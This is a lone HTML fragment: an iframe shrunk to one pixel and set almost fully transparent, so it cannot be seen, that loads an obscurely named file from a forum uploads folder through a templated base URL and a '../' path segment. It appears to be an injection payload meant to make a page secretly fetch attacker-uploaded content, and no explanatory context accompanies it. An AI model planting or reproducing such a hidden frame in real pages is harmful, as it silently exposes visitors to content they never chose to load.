 <iframe src='%7B___base_url___%7D/core/../uploads/monthly_2019_07
/_omefile.6732c73ec6df41f316fc997d3b1edc6a?' style='height:1px;width:1px;opacity:0.01;
border:none;'></iframe>